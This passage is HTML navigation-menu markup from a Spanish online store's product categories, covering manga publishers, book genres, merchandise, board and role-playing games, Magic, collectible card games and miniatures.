	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
